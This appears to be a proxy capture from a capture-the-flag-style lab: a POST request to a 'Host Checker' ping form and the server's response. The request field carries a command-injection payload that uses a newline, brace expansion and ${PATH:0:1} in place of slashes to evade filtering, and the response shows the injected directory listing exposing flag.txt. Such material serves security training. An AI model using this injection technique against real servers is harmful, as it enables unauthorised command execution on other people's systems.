 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 154.57.164.66:40527
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://154.57.164.66:40527
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://154.57.164.66:40527/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ip=127.0.0.1%0A{ls,-la,${PATH:0:1}home${PATH:0:1
Response
Pretty Raw Hex Render
16 <link rel="stylesheet" href="./style.css">
17
18 </head>
19
20 <body>
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.070 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss, time 0ms
37 rtt min/avg/max/mdev = 0.070/0.070/0.070/0.000 ms
38 total 4
39 drwxr-xr-x. 22 Jul 16 2021 .
40 drwxr-xr-x. 1 root root 22 Jul 16 2021 ..
41 -rw-r--r--. 32 Jul 16 2021 flag.txt
42 </pre>
43 </p>
44